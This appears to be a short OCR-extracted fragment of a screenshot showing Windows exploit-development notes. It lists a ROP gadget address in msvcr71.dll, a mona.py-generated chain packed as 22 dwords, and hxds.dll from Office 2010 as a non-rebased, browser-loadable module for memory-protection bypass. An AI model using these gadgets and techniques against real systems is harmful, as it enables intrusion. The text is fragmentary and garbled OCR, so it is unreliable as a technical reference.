
[msvcr71.dll] 

	0x7c345c30,	# ptr to 
'push esp #  ret ' 
[msvcr71.dll]

	# rop chain generated 
with mona.py

].pack("V*")
(22 dwords)
hxds.dll – v2.05.50727.4039
Shipped with : MS Office 2010
works on : XP/Vista/Win7/2003/2008
Load on demand in browser : YES
(
http://www.greyhathacker.net/?p=585
)
Rebase : False